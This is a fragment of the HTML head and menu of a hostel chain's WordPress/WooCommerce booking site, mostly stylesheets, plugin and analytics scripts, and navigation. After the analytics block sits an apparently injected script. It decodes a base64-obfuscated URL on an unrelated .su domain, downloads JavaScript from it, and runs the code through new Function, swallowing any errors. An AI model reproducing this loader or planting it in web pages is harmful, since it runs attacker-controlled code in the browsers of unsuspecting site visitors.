1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css">
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 110%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"PHP","rate":58.119998931885,"symbol":"&#8369;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"PH","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"currency":"GB"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>

<body class="wp-singular single-post single-format-standard wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce-no-js currency-php" id="body-top">

	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
	
	<a class="screen-reader-text" href="#site-content">Skip to content</a>

			<div class="travel-advisory">
					</div>
	

	<header class="site-header ">

		
		<div class="container px-0 ">
			<div class="branding">

				<h2 class="site-title">
					<a href="https://madmonkeyhostels.com/">
						<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" width="180" height="54" class="img-fluid">
											</a>
				</h2>

			</div><!-- .branding -->

			
			<div class="navbar">

				<nav class="sitenav">
					<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a 